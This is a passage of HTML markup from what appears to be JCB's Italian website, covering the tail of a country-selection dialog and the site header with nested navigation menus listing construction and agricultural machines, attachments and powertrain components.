                                <div class="c-country-picker__country">United Arab Emirates</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Conferma
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Cancella
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/it-IT/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Attiva/disattiva tema</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>Selezione del paese</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Cerca</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Prodotti
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/products/">Tutti</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Macchine
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/compact-track-loaders/"> Minipale Cingolate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/rough-terrain-forklifts/">Carrelli fuoristrada a rampe verticali</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/industrial-forklifts/">Carrelli Industriali a Braccio Telescopico</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/site-dumpers/">Dumper per Cantieri</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/tracked-excavators/">Escavatori Cingolati</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/wheeled-excavators/">Escavatori Gommati</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/generators/">Generatori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/mini-excavators/">Mini Escavatori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/skid-steer-loader/">Minipale</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/telescopic-handlers/">Movimentatori Telescopici</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/rotating-telehandlers/">Movimentatori Telesopici Rotativi</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/wheel-loaders/">Pale Gommate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/telescopic-loaders/">Pale Gommate Telescopiche</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/articulated-booms/">Piattaforma a Braccio Articolato</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/electric-scissors/">Piattaforme aeree a pantografo</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/single-drum-soil-compactors/">Rulli monotamburo</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/vibratory-tandem-rollers/">Rulli Vibranti Tandem</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/backhoe-loaders/">Terne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/agricultural-tractors/">Trattori Agricoli</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Attrezzature 
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/quickhitches/">Attacchi rapidi</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/lifting-equipment/">Attrezzatura di sollevamento</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/agricultural-attachments/">Attrezzature agricole </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/patch-planers/">Attrezzature leggere</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/snow/">Attrezzature per la neve</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/forestry-attachments/">Attrezzature per silvicoltura</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/specialist-attachments/">Attrezzature specialistiche</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/buckets/">Benne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/shovels/">Benne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/forks/">Forche</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/breakers/">Martelli demolitori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/grabs-and-grapples/">Pinze e polipi</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/sweepers/">Spazzole</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/drills/">Trivelle</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain per OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/powertrain-per-oem/assali/">Assali</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/powertrain-per-oem/gamma-motori/">Gamma Motori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/powertrain-per-oem/trasmissioni/">Trasmissioni</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/powertrain-per-oem/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Chiudi menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Settori
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/industries/">Tutti</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Agricoltura
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/industrial-forklifts/">Carrelli Industriali a Braccio Telescopico</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/mini-escavatori/">Mini Escavatori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/skid-steer-loaders/">Minipale</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/compact-track-loaders/">Minipale Cingolate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/telescopic-handlers/">Movimentatori telescopici</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/wheel-loaders/">Pale Gommate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/telescopic-loaders/">Pale Gommate Telescopiche</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/agricultural-tractors/">Trattori Agricoli</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Costruzione
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/compact-track-loaders/"> Minipale Cingolate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/articulated-booms/">Braccio Articolato</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/rough-terrain-forklifts/">Carrelli furostrada a rampe verticali</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/industrial-forklifts/">Carrelli Industriali a Braccio Telescopico</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/single-drum-soil-compactors/">Compattatori per terreno a tamburo singolo</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/site-dumpers/">Dumper per Cantieri</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/tracked-excavators/">Escavatori Cingolati</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/wheeled-excavators/">Escavatori Gommati</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/mini-excavators/">Mini Escavatori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/skid-steer-loaders/">Minipale</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/telescopic-handlers/">Movimentatori telescopici</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/rotating-telehandlers/">Movimentatori telesopici rotativi</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/wheel-loaders/">Pale Gommate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/telescopic-loaders/">Pale Gommate Telescopiche</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/vibratory-tandem-rollers/">Rulli Vibranti Tandem</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/backhoe-loaders/">Terne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Gamma Elettrica
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/articulated-booms/">Braccio Articolato</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/industrial-forklifts/">Carrelli Industriali a Braccio Telescopico</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/site-dumpers/">Dumper per Cantieri</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/mini-excavators/">Mini Escavatori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
